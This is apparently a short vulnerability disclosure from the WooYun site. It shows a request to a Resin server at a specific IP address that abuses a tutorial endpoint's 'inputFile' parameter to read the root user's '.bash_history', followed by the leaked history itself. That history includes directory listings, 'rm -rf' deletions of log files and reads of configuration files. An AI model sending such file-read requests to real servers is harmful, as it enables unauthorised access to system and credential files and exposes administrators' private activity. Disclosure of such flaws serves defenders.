 219.239.88.62/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
inputFile: /root/.bash_history
cd ..
ls
du -s *
cd taskWebServer2
ls
ll 2011*.log
rm -rf 2011*.log
rm -rf 2012*.log
rm -rf 2013*.log
df
exit
cd /usr/local/resin
ls
cd log
ls
ll
tail -100 stderr.log
tail -f stderr.log
tail -f stderr.log stdout.log
cd ..
ls
cd conf/
ls
cd /www
ls
cd mms
cd mmseditnew/
ls
cd ..
ls
cd WEB-INF/
ls
cd classes
ls
cat mmeLog.properties
ls log
cd ..
ls
cd /usr/local/resin
ls
cd conf/
ls
www.wooyun.org